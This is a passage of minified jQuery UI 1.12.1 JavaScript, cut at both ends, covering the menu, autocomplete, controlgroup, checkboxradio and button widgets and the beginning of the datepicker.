o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 